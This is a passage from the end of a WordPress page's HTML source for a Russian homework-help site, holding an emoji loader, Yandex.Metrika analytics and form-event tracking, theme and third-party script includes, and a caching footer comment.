void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-21 08:59:29 by W3 Total Cache
-->